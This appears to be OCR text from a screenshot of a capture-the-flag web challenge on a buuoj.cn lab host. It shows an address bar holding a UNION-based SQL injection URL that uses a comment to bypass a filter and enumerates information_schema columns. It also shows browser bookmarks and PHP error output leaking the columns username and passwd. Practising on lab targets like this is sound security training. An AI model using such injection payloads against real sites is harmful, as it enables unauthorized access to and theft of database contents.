 644eeb85-16d9-4518-a9a8-0668de82ae67.node5.buuoj.cn:81/view.php?no=0 union/**/select 1,group_concat(column_name),3,4 from information_schema.columns where table_schem
哔哩哔哩 ( ゜- ゜)つロ ... Yandex 首页 - 万物通行Fursu... 天邪鬼工作室 - Atelie... 象山FURRY工作室 iconfont-阿里巴巴矢... CS:GO News & Cove... twitter.com Index -- Fur Affinity ... FurryHome - 福瑞之... 腾讯云新春优惠提前...
Notice: unserialize(): Error at offset 0 of 1 bytes in /var/www/html/view.php on line 31
username age blog
no,username,passwd,data
Notice: Trying to get property of non-object in /var/www
/html/view.php on line 53
Notice: Trying to get property of non-object in /var/www
/html/view.php on line 56
the contents of his/her blog
Fatal error: Call to a member function getBlogContents() on boolean in /var/www/html/view.php on line 67